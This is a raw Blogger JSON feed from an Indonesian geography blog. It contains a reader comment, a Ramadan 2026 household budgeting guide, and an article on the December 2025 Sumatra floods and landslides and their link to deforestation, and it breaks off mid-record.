/10\/kata-kata-mutiara-dari-manga-dan-anime.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5062629554248128579","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5062629554248128579","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-297155698"},{"name":"blogger.displayTime","value":"30 Juli 2024 pukul 20.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4800957638327381221"},"published":{"$t":"2023-02-16T14:28:53.841+07:00"},"updated":{"$t":"2023-02-16T14:28:53.841+07:00"},"title":{"type":"text","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah b..."},"content":{"type":"html","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah bekerja sama https:\/\/unair.ac.id\/jajaki-kerja-sama-prodi-sasindo-unair-terima-kunjungan-sasindo-ugm\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html?showComment=1676532533841#c4800957638327381221","title":""}],"author":[{"name":{"$t":"Baraksamedia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13191288760911804763"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5755026781120898166","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5755026781120898166","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1204223698"},{"name":"blogger.displayTime","value":"16 Februari 2023 pukul 14.28"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110041969013464805616_1769016214243&_=1769016214244
body_size: 55846
content:
// API callback
jQuery1110041969013464805616_1769016214243({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-19T09:49:37.283+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"803"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7546817272901203055"},"published":{"$t":"2026-01-19T09:44:00.003+07:00"},"updated":{"$t":"2026-01-19T09:49:37.238+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki kuartal pertama tahun 2026, tantangan ekonomi domestik yang fluktuatif menuntut masyarakat untuk lebih mawas diri dalam menyusun perencanaan anggaran menjelang bulan suci Ramadan. Secara historis, periode ini selalu dibarengi dengan fenomena \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+inflasi+musiman\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003E\u003Ci\u003Eseasonal inflation\u003C\/i\u003E atau inflasi musiman\u003C\/a\u003E yang dipicu oleh lonjakan permintaan domestik terhadap komoditas pangan pokok. Berdasarkan data Badan Pusat Statistik (BPS) pada tahun-tahun sebelumnya, kelompok pengeluaran bahan makanan seringkali menyumbang andil inflasi terbesar di kisaran 0,5% hingga 1,2% secara bulanan. Tanpa adanya strategi pengelolaan \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cash+flow+budgeting+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecash flow\u003C\/a\u003E\u003C\/i\u003E yang presisi, euforia menyambut bulan kemenangan dapat dengan cepat berubah menjadi beban finansial yang menekan struktur tabungan jangka panjang keluarga Anda.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s927\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" border=\"0\" data-original-height=\"494\" data-original-width=\"927\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/w640-h342\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" title=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPanduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis mendalam terhadap perilaku pasar menunjukkan bahwa kenaikan harga pangan menjelang Ramadan seringkali tidak hanya disebabkan oleh keterbatasan suplai, tetapi juga oleh ekspektasi produsen dan perilaku \u003Ci\u003Epanic buying\u003C\/i\u003E dari konsumen. Komoditas seperti beras, daging sapi, telur ayam, dan cabai merah biasanya mengalami eskalasi harga rata-rata 10 hingga 20 persen akibat rantai distribusi yang panjang dan tingginya permintaan untuk kebutuhan sahur maupun berbuka. Dalam konteks ekonomi makro, kondisi ini diperparah jika \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=nilai+tukar+rupiah+hari+ini\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Enilai tukar rupiah\u003C\/a\u003E sedang mengalami tekanan, yang berimbas pada harga bahan pangan impor. Memahami pola ini sangat krusial bagi setiap rumah tangga agar dapat melakukan mitigasi melalui perencanaan belanja yang lebih saintifik dibandingkan sekadar mengikuti impulsivitas pasar.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi pertama yang aplikatif adalah dengan menerapkan metode \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=inventory+management+for+food+waste+reduction\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EInventory Management\u003C\/a\u003E\u003C\/i\u003E sederhana pada dapur Anda. Sebelum memutuskan untuk berangkat ke pasar atau pusat perbelanjaan, lakukan audit terhadap stok bahan makanan yang masih tersedia untuk menghindari pembelian ganda. Setelah itu, susunlah \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ramadan+meal+plan+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EMeal Plan\u003C\/a\u003E\u003C\/i\u003E atau rencana menu makan untuk 30 hari ke depan secara mendetail. Dengan memiliki rencana menu yang pasti, Anda dapat memetakan kebutuhan bahan baku secara akurat, sehingga meminimalisir pembuangan makanan (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=reduce+food+waste+savings\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Efood waste\u003C\/a\u003E\u003C\/i\u003E) yang secara tidak langsung merupakan pemborosan finansial. Strategi ini terbukti secara empiris dapat menekan pengeluaran konsumsi hingga 15 persen karena belanja menjadi lebih terarah dan efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELangkah kedua adalah melakukan \"\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Belanja+Strategis+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EBelanja Strategis\u003C\/a\u003E\" atau \u003Ci\u003EBulking \u003C\/i\u003Euntuk barang-barang tahan lama (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=dry+goods+examples\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Edry goods\u003C\/a\u003E\u003C\/i\u003E) setidaknya dua minggu sebelum Ramadan dimulai. Komoditas seperti minyak goreng, gula, tepung, dan bumbu dapur kering sebaiknya dibeli lebih awal sebelum kurva harga mencapai puncaknya di H-3 Ramadan. Selain mendapatkan harga yang lebih kompetitif, belanja lebih awal juga menghindarkan Anda dari kerumunan massa yang berpotensi memicu perilaku belanja impulsif akibat pengaruh psikologi keramaian. Pastikan Anda memanfaatkan \u003Ci\u003Eplatform\u003C\/i\u003E pembanding harga digital untuk mendapatkan penawaran terbaik di berbagai ritel, mengingat persaingan promo antar-supermarket biasanya sangat kompetitif di awal periode persiapan bulan suci ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain pengelolaan belanja fisik, aspek krusial yang sering terlupakan adalah manajemen dana darurat dan alokasi Tunjangan Hari Raya (THR). Banyak masyarakat melakukan kesalahan fatal dengan mencampurkan dana operasional harian dengan dana khusus Ramadan atau cadangan masa depan. Solusi aplikatifnya adalah dengan memisahkan rekening khusus untuk keperluan Ramadan dan Idul Fitri sejak dini. Gunakan prinsip alokasi 50-30-20, namun disesuaikan dengan prioritas ibadah, di mana 50 persen untuk kebutuhan pokok, 30 persen untuk kewajiban sosial seperti zakat dan sedekah, serta 20 persen tetap dialokasikan untuk tabungan atau investasi. Disiplin dalam pemisahan akun ini akan menjaga kesehatan neraca keuangan Anda pasca-Ramadan berakhir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam menghadapi tren digitalisasi ekonomi di tahun 2026, penggunaan aplikasi pembayaran digital dan \u003Ci\u003Ee-wallet\u003C\/i\u003E harus dilakukan dengan bijak. Meskipun menawarkan berbagai kemudahan berupa \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cashback+rewards+programs\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecashback\u003C\/a\u003E\u003C\/i\u003E atau diskon, fitur-fitur ini seringkali menjadi pisau bermata dua yang memicu perilaku konsumtif non-esensial melalui notifikasi promo yang agresif. Sebagai langkah cerdas, tentukan limit saldo mingguan pada dompet digital Anda dan matikan notifikasi aplikasi yang bersifat menggoda secara visual. Gunakan teknologi ini hanya sebagai alat efisiensi transaksi untuk mencatat setiap pengeluaran secara otomatis, sehingga Anda memiliki data yang valid untuk melakukan evaluasi pengeluaran mingguan selama bulan puasa tanpa ada kebocoran anggaran yang tidak terdeteksi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai penutup, efisiensi finansial di bulan Ramadan pada akhirnya adalah tentang pengendalian diri, yang secara filosofis sejalan dengan esensi ibadah puasa itu sendiri. Kesadaran untuk membedakan antara kebutuhan primer dengan keinginan gaya hidup, seperti tren buka puasa bersama yang berlebihan di kafe atau hotel, menjadi kunci utama stabilitas ekonomi rumah tangga. Dengan menerapkan strategi belanja berbasis data, melakukan audit stok mandiri, serta disiplin dalam pengalokasian dana, Anda tidak hanya berhasil menjaga saldo tabungan tetap aman, tetapi juga dapat menjalankan ibadah dengan lebih tenang dan fokus. Mari jadikan Ramadan 2026 sebagai momentum transformasi finansial yang lebih cerdas, mandiri, dan berkelanjutan bagi keluarga Nusantara.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7546817272901203055\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html","title":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s72-w640-h342-c\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5866759929927168780"},"published":{"$t":"2026-01-19T08:41:00.003+07:00"},"updated":{"$t":"2026-01-19T08:56:19.749+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki Januari 2026, kita terpaksa menoleh ke belakang melihat jejak kehancuran yang ditinggalkan oleh siklus bencana di penghujung tahun lalu. Desember 2025 tercatat sebagai salah satu periode paling destruktif bagi wilayah Sumatera. Dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh Utara\u003C\/a\u003E hingga \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pesisir+Selatan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EPesisir Selatan\u003C\/a\u003E, banjir bandang dan longsor bukan lagi sekadar tamu tahunan, melainkan pengingat permanen akan rapuhnya bentang alam kita. Kini, saat air telah surut, data statistik mengungkap tabir yang selama ini kita abaikan: korelasi langsung antara hilangnya tutupan hutan dengan eskalasi bencana.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s1011\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" border=\"0\" data-original-height=\"879\" data-original-width=\"1011\" height=\"557\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/w640-h557\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" title=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi\u0026nbsp;Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EAnomali Atmosfer dan Kegagalan Fungsi Infiltrasi\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara meteorologis, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BMKG+Indonesian+Meteorology\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBMKG\u003C\/a\u003E mencatat bahwa puncak hujan pada Desember 2025 dipicu oleh intensitas \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dipole+Mode+weather\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDipole Mode\u003C\/a\u003E yang ekstrem, dengan curah hujan harian mencapai 150-200 mm. Namun, banjir besar di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh\u003C\/a\u003E Utara dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Deli+Serdang\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDeli Serdang\u003C\/a\u003E adalah bukti kegagalan fungsi infiltrasi tanah. Data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Yayasan+HAkA\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EYayasan HAkA\u003C\/a\u003E menunjukkan Aceh kehilangan 9.456 hektar tutupan hutan dalam setahun terakhir. Tanpa akar pohon sebagai penyerap, air hujan berubah menjadi aliran permukaan (surface run-off) yang meluap ke sungai-sungai yang kian dangkal akibat sedimentasi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELongsor Sumatera Barat Dampak Nyata Deforestasi Hulu\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Barat\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Barat\u003C\/a\u003E, tragedi longsor yang memutus jalur logistik di akhir 2025 menjadi sorotan tajam. Berdasarkan analisis citra satelit \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=KKI+Warsi\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EKKI Warsi\u003C\/a\u003E, terdapat kehilangan sekitar 10.000 hektar hutan di sepanjang \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bukit+Barisan+mountains+Sumatra\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBukit Barisan\u003C\/a\u003E akibat perambahan dan tambang ilegal. Secara geohidrologi, hilangnya vegetasi menyebabkan tanah di lereng curam kehilangan kekuatan ikat. Akibatnya, saturasi air pori yang berlebihan memicu longsoran material masif yang melumat pemukiman dan infrastruktur jalan lintas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAnalisis Kegagalan Drainase Makro dan Sedimentasi Sungai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana di penghujung 2025 juga mengungkap kegagalan sistem drainase makro di wilayah perkotaan dan hilir \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Utara\u003C\/a\u003E serta Aceh. Pendangkalan sungai akibat erosi dari lahan gundul di hulu telah mereduksi kapasitas tampung debit air sungai hingga lebih dari 40%. Secara teknis hidrologi, ketika sungai mengalami sedimentasi parah, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+bankfull+capacity\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003Ebankfull capacity\u003C\/a\u003E atau batas luapan sungai menjadi jauh lebih rendah dari standar keamanan. Akibatnya, hujan dengan intensitas menengah pun sudah cukup untuk merendam kawasan pemukiman dalam durasi yang lebih lama dibandingkan dekade sebelumnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit Tata Ruang dan Restorasi Berbasis Risiko\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EAnalisis pasca-bencana menunjukkan bahwa pemulihan Sumatera di tahun 2026 ini tidak bisa lagi hanya mengandalkan perbaikan infrastruktur fisik seperti aspal dan jembatan. Diperlukan audit tata ruang yang ketat pada kawasan zona merah di sepanjang jalur patahan dan lereng terjal Bukit Barisan. Restorasi ekosistem hutan harus dipandang sebagai investasi keamanan jangka panjang, bukan sekadar agenda lingkungan. Jika koefisien dasar hijau di wilayah hulu tidak segera dikembalikan ke angka minimal 30%, maka skenario bencana serupa akan terus berulang dengan magnitudo yang lebih merusak di masa mendatang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EStatistik Kerugian dan Dampak Ekonomi Nasional\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana serentak di penghujung 2025 ini meninggalkan lubang besar pada ekonomi daerah. Berdasarkan laporan evaluasi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BNPB+Indonesia+disaster+management\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBNPB\u003C\/a\u003E di awal 2026, total kerugian ekonomi di Aceh, Sumatera Utara, dan Sumatera Barat diperkirakan melampaui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rp1.5+triliun+to+USD\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ERp1,5 triliun\u003C\/a\u003E. Di sektor pertanian, data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Pertanian+Sumatera\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDinas Pertanian\u003C\/a\u003E mencatat lebih dari 12.000 hektar lahan sawah di Aceh mengalami puso (gagal panen). Ini bukan sekadar angka, melainkan ancaman nyata terhadap ketahanan pangan dan stabilitas harga di pasar-pasar tradisional Sumatera.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPenutup Pelajaran untuk Tata Ruang 2026\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ECatatan kelam di akhir 2025 ini seharusnya menjadi basis evaluasi total terhadap Rencana Tata Ruang Wilayah (RTRW) di tahun 2026 ini. Pendekatan pembangunan yang mengabaikan aspek ekologis terbukti memakan biaya pemulihan yang jauh lebih mahal daripada nilai ekonomi yang dihasilkan dari eksploitasi hutan. Alam telah memberikan peringatan keras; kini pilihannya ada pada kita, apakah akan terus \"meminjam\" ruang air dan lereng gunung, atau mulai berkompromi dengan daya dukung lingkungan demi keselamatan masa depan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/5866759929927168780\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html#comment-form","title":"0 